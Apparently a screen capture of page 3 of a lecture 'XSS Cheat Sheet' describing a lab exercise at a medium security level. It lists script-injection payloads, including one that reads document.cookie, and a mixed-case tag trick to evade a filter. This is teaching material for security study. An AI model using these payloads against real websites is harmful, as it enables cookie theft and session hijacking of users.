 Prerequisites.pdf
*XSS Cheat Sheet.pdf
xampp - Bing
Download XAMPP
File
C:/Users/iyers/Desktop/CSS%20Lecture%20Notes/XSS%20Cheat%20Sheet.pdf
3 of 4
Page view
Read aloud
Draw
Highlight
Erase
MEDIUM LEVEL
Step 1 : Change the Security Level to MEDIUM
Step 2 : Try some basic HTML and SCRIPTS
1. <script>alert("XSS")</script>
2. <script>alert(document.cookie)</script>
Step 3 : Examine the SOURCE CODE
Step 4 : Change name input box length
Step 5 : Run the basic scripts again
1. <sCrIpT>alert("XSS")</sCrIpT>
2. <sCrIpT>alert(document.cookie)</sCrIpT>
HIGH LEVEL
C·O·L
CEMCA